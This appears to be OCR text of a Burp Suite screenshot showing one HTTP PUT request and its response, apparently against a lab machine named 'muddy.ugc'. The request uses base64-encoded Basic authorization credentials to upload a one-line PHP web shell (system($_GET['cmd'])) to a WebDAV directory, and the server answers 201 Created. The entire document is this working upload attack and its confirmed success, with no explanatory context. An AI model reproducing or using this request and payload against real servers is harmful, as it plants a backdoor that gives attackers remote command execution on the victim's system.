 Send
Cancel
< ▾
> ▾
Request
Pretty Raw Hex
\n
1 PUT /webdav/1.php HTTP/1.1
2 Host: muddy.ugc
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Authorization: Basic YWRtaW5pc3RyYW50OnNsZWVwbGVzcw==
8 Connection: keep-alive
9 Cookie: wordpress_test_cookie=WP%20Cookie%20check
0 Upgrade-Insecure-Requests: 1
1 Priority: u=0, i
2 Content-Length: 30
3
4 <?php system($_GET["cmd"]); ?>
Response
Pretty Raw Hex Render
1 HTTP/1.1 201 Created
2 Date: Mon, 24 Feb 2025 17:51:49 GMT
3 Server: Apache/2.4.38 (Debian)
4 Location: http://muddy.ugc/webdav/1.php
5 Content-Length: 262
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=ISO-8859-1
9
10 <!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
11 <html>
<head>
12 <title>
201 Created
</title>
13 </head>
<body>
14 <h1>
Created
</h1>
15 <p>
Resource /webdav/1.php has been created.
</p>
16 <hr />
17 <address>
Apache/2.4.38 (Debian) Server at muddy.ugc Port 80
</address>
18 </body>
</html>
19